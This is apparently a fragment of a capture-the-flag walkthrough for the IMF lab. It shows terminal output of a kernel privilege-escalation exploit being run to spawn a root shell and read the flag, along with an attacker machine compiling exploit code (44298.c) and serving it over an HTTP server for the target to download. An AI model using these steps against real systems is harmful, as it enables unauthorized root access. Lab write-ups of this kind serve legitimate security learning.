 www-data@ubuntu:/tmp$ ./exploit
./exploit
task_struct = ffff88007ab21c00
uidptr = ffff880076bbacc4
spawning root shell
root@ubuntu:/tmp# cd /root
cd /root
root@ubuntu:/root# ls
ls
flag.txt
root@ubuntu:/root# cat flag.txt
cat flag.txt
FLAG{YEAH_SETUID_FILES_RuL3S}
Search the web
GOOD JOB! :D
root@ubuntu:/root#
┌──(kali㉿kali)-[~/IMF]
└─$ ls
39772 44298.c allportVuln cve-2017-16995.c exploit exploi
39772.zip allports allportVuln2 Downloads exploit.base64 __MACO
┌──(kali㉿kali)-[~/IMF]
└─$ gcc 44298.c -o exploit -static -static-libgcc -static-libstdc++
┌──(kali㉿kali)-[~/IMF]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.0.156 - - [04/Aug/2024 02:47:50] "GET /exploit HTTP/1.1" 200 -